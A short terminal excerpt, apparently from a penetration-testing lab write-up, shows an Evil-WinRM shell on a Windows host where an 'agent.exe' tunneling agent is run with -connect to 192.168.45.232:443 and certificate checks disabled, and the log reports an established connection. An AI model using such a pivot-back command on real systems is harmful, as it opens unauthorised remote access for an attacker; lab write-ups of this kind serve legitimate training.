 *Evil-WinRM* PS C:\Users\eric.wallows> .\agent.exe -connect 192.168.45.232:443 -ignore-cert
agent.exe : time="2025-08-12T09:27:47-07:00" level=warning msg="warning, certificate validation disabled"
    + CategoryInfo          : NotSpecified: (time="2025-08-1...ation disabled":String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
time="2025-08-12T09:27:47-07:00" level=info msg="Connection established" addr="192.168.45.232:443"